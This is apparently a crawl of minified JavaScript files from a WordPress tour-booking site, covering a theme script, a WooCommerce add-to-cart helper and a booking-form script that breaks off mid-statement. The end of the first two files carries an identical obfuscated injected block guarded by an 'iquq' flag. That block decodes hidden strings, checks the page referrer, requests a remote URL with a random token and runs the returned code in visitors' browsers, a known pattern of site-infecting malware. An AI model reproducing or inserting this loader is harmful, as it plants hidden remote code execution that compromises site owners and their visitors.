e.preventDefault()});if(window.location.hash.length>0){var hashbang=window.location.hash.replace("#","");if(hashbang.length>0){var anchor=$(".inner-nav li a[href='#"+hashbang+"']");if(anchor.length>0){if(anchor.parent().length>0){$(".inner-nav li").removeClass("active");anchor.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}}}}}}(jQuery));if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1767091210
body_size: 3330
content:
(function($){'use strict';$(document).ready(function(){$('body').on('adding_to_cart',function(event,$button,data){if($button&&$button.hasClass('vc_gitem-link')){$button.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append($('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'))}}).on('added_to_cart',function(event,fragments,cart_hash,$button){if('undefined'===typeof($button)){$button=$('.vc-gitem-add-to-cart-loading-btn')}
if($button&&$button.hasClass('vc_gitem-link')){$button.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove()}})})})(window.jQuery);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/tours.js?ver=1767091210
body_size: 8228
content:
(function($){"use strict";var bookyourtravel_tours;$(document).ready(function(){bookyourtravel_tours.init()});bookyourtravel_tours={init:function(){if($(".tour-booking-form-calendar .booking_form_controls_holder").length>0){bookyourtravel_tours.initBookingRequestObject();$(".toggle_breakdown").off("click");$(".toggle_breakdown").on("click",function(e){if($(".price_breakdown_row").hasClass("hidden")){$(".price_breakdown_row").removeClass("hidden");if(window.enableExtraItems){$(".price_breakdown_row").show("")}else{$(".price_breakdown_row:not(.extra_items_breakdown_row)").show()}
$(".toggle_breakdown").html(window.hidePriceBreakdownLabel)}else{$(".price_breakdown_row").addClass("hidden");$(".price_breakdown_row").hide();$(".toggle_breakdown").html(window.showPriceBreakdownLabel)}
e.preventDefault()});$(".booking-commands").hide();$(".extra_item_quantity").uniform();$(".radio").on("click.uniform",function(ignore){if($(this).find("span").hasClass("checked")){$(this).find("input").attr("checked",!0)}else{$(this).find("input").attr("checked",!1)}});bookyourtravel_tours.bindResetButton();bookyourtravel_tours.bindNextButton();bookyourtravel_tours.bindCancelButton();if(window.enableExtraItems){bookyourtravel_extra_items.bindExtraItemsQuantitySelect();bookyourtravel_extra_items.buildExtraItemsTable()}
$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide();bookyourtravel_tours.populateAvailableTourDates(bookyourtravel_tours.checkPreselectedTourDateAndPopulateAccordingly,!0,!0)}
if($("[data-tour-id]").length>0){bookyourtravel_tours.populateTourPrices()}
if($("[data-location-id]").length>0&&$("[data-min-price-type='tour']").length>0){bookyourtravel_scripts.populateLocationPrices("tour")}},populateTourPrices:function(){if($("[data-tour-id]").length>0){var tourItems=$("[data-tour-id]");$.each(tourItems,function(){if(!$(this).hasClass('skip-ajax-call')){var tourId=parseInt($(this).data("tour-id"));var price=0;if($("[data-tour-id='"+tourId+"'] .price .amount").length>0){$("[data-tour-id='"+tourId+"'] .price .amount").html("");$("[data-tour-id='"+tourId+"'] .price .curr").html("");var pageLang=byt_i18n?byt_i18n.pageLang:'';var dataObj={"action":"tour_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"tour_id":tourId,"page_lang":pageLang,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){;if(data!==undefined&&data!==''){price=JSON.parse(data)
$("[data-tour-id='"+tourId+"'] .item_price").show();$("[data-tour-id='"+tourId+"'] .price .curr").html(window.currencySymbol);$("[data-tour-id='"+tourId+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-tour-id='"+tourId+"'] .item_price").hide()}},error:function(errorThrown){console.log(errorThrown)}},'tours')}}})}},initBookingRequestObject:function(){if(!window.bookingRequest||window.bookingRequest===undefined||window.bookingRequest.length===0){window.bookingRequest={}}
window.bookingRequest.extraItems={};window.bookingRequest.adults=1;window.bookingRequest.children=0;window.bookingRequest.units=1;window.bookingRequest.people=1;window.bookingRequest.extraItemsTotalPrice=0;window.bookingRequest.totalTourOnlyPrice=0;window.bookingRequest.totalPrice=0;window.bookingRequest.totalDays=window.tourDurationDays;window.bookingRequest.selectedDate=null;window.bookingRequest.selectedTime=null;window.bookingRequest.maxAllowedPeople=1},bindTourDropDowns:function(){var maxCountOffset=window.bookingRequest.maxAllowedPeople-window.bookingRequest.adults-window.bookingRequest.children;var maxAdultCount=window.bookingRequest.adults+maxCountOffset;if(maxAdultCount<window.bookingRequest.adults){maxAdultCount=parseInt(window.bookingRequest.adults)}else if(maxAdultCount>window.bookingRequest.maxAllowedPeople){maxAdultCount=parseInt(window.bookingRequest.adults)}
$("#booking_form_adults").unbind();$("#booking_form_adults").find("option").remove();var i=1;for(i=1;i<=maxAdultCount;i+=1){$("<option "+(i===window.bookingRequest.adults?"selected":"")+">").val(i).text(i).appendTo("#booking_form_adults")}
$("#booking_form_adults").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.adults){window.bookingRequest.adults=parseInt($(this).val());$("span.adults_text").html(window.bookingRequest.adults);window.bookingRequest.people=window.bookingRequest.adults+window.bookingRequest.children;bookyourtravel_tours.bindTourDropDowns();bookyourtravel_tours.buildRatesTable()}});maxCountOffset=window.bookingRequest.maxAllowedPeople-window.bookingRequest.adults-window.bookingRequest.children;var maxChildrenCount=window.bookingRequest.children+maxCountOffset;if(maxChildrenCount<window.bookingRequest.children){maxChildrenCount=parseInt(window.bookingRequest.children)}else if(maxChildrenCount>window.bookingRequest.maxAllowedPeople){maxChildrenCount=parseInt(window.bookingRequest.children)}
$("#booking_form_children").unbind();$("#booking_form_children").find("option").remove();var j=1;for(j=0;j<=maxChildrenCount;j+=1){$("<option "+(j===window.bookingRequest.children?"selected":"")+">").val(j).text(j).appendTo("#booking_form_children")}
$("#booking_form_children").on("change",function(ignore){if(parseInt($(this).val())!==window.bookingRequest.children){window.bookingRequest.children=parseInt($(this).val());$("span.children_text").html(window.bookingRequest.children);bookyourtravel_tours.bindTourDropDowns();bookyourtravel_tours.buildRatesTable()}});$("#booking_form_children").val(window.bookingRequest.children);$("#booking_form_adults").val(window.bookingRequest.adults);$("#booking_form_adults").uniform();$("#booking_form_children").uniform();window.bookingRequest.people=window.bookingRequest.adults+window.bookingRequest.children},checkPreselectedTourDateAndPopulateAccordingly:function(){if(window.bookingRequest.requestedDateFrom&&window.availableTourDates&&window.availableTourDates.indexOf(window.bookingRequest.requestedDateFrom)>=0){var dateFrom=bookyourtravel_scripts.convertLocalToUTC(new Date(window.bookingRequest.requestedDateFrom));var timeFrom=Date.UTC(dateFrom.getFullYear(),dateFrom.getMonth(),dateFrom.getDate());bookyourtravel_tours.selectTourDate(timeFrom,window.bookingRequest.requestedDateFrom)}
$("#booking-form-calendar .loading").parent().hide();$(".booking_form_controls_holder").show();bookyourtravel_tours.bindTourDatePicker()},populateAvailableTourDates:function(callDelegate,skipLoaderStart,skipLoaderEnd){if(!skipLoaderStart){$("#booking-form-calendar .loading").parent().show();$(".booking_form_controls_holder").hide()}
var dateArray=[];window.availableTourDates=[];var startDate=new Date();if(window.minTourDate>0&&window.minTourDate>startDate){startDate=window.minTourDate}
var dataObj={"action":"tour_available_dates_ajax_request","tour_id":window.tourId,"month":window.currentMonth,"year":window.currentYear,"start_date":(startDate.getFullYear()+"-"+(startDate.getMonth()+1)+"-"+startDate.getDate()),"month_range":window.calendarMonthRows*window.calendarMonthCols,"nonce":BYTAjax.nonce};$.ajax({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data!==undefined&&data!==''){var retrievedEntries=JSON.parse(data);var i=0;for(i=0;i<retrievedEntries.length;i+=1){if(retrievedEntries[i].the_date!==null){dateArray.push(retrievedEntries[i].the_date)}}
window.availableTourDates=dateArray;if(callDelegate!==undefined){callDelegate()}
if(!skipLoaderEnd){$(".booking_form_controls_holder").show();$("#booking-form-calendar .loading").parent().hide()}}},error:function(errorThrown){console.log(errorThrown)}})},bindNextButton:function(){$(".book-tour-proceed").unbind("click");$(".book-tour-proceed").on("click",function(event){if(!window.tourIsReservationOnly&&window.useWoocommerceForCheckout){bookyourtravel_tours.addProductToCart()}else{$("#booking-form-calendar .loading").parent().show();bookyourtravel_tours.showTourBookingForm();$("#booking-form-calendar .loading").parent().hide()}
event.preventDefault()})},destroyDatePicker:function(){if($(".booking_form_datepicker")!==undefined){$(".booking_form_datepicker").datepicker("destroy")}},resetTheForm:function(){$("html, body").animate({scrollTop:$("#booking-form-calendar").offset().top},500);$(".booking_form_datepicker").hide();if(window.bookingRequest.selectedTime&&window.bookingRequest.selectedTime>0){delete window.bookingRequest}
bookyourtravel_tours.initBookingRequestObject();bookyourtravel_tours.bindTourDropDowns();$("#selected_date").val("");$(".extra_item_quantity").val("0");$("#tour_date_span").html("");$("#tour_date").val("");$(".dates_row").hide();$(".price_row").hide();$(".booking-commands").hide();$("table.booking_price_breakdown tbody").html("");$(".reservation_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalTourOnlyPrice));$(".extra_items_total").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.extraItemsTotalPrice));$(".total_price").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$(".confirm_total_price_p").html(bookyourtravel_scripts.formatPrice(window.bookingRequest.totalPrice));$("table.extra_items_price_breakdown tbody").html("");bookyourtravel_tours.refreshDatePicker()},bindResetButton:function(){$(".book-tour-reset").unbind("click");$(".book-tour-reset").on("click",function(event){event.preventDefault();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_tours.resetTheForm()})},bindCancelButton:function(){$("#cancel-tour-booking, .close-btn").unbind("click");$("#cancel-tour-booking, .close-btn").on("click",function(event){$(".modal").hide();bookyourtravel_tours.hideTourBookingForm();bookyourtravel_tours.showTourScreen();window.bookingRequest.requestedDateFrom=null;window.bookingRequest.requestedDateTo=null;bookyourtravel_tours.resetTheForm();$("#tour-booking-form .error-summary").hide();$("#tour-booking-form label.error").hide();$("#tour-booking-form input.error").removeClass("error");$("#tour-booking-form input, #tour-booking-form textarea").val("");event.preventDefault()})},showTourScreen:function(){$(".section-"+window.postType+"-content").show();if($(".inner-nav li.active").length>0){var tabAnchor=$(".inner-nav li.active a");var tabUrl=tabAnchor.attr("href");var hashbang=tabUrl.substring(tabUrl.indexOf("#")+1);var anch=$(".inner-nav li a[href='#"+hashbang+"']");if(anch.length>0){if(anch.parent().length>0){$(".inner-nav li").removeClass("active");anch.parent().addClass("active");$(".tab-content").hide();$(".tab-content#"+hashbang).show()}}}},showTourBookingForm:function(){$("body").addClass("modal-open");var adults=((window.bookingRequest.adults!==undefined&&window.bookingRequest.adults)?window.bookingRequest.adults:"1");var 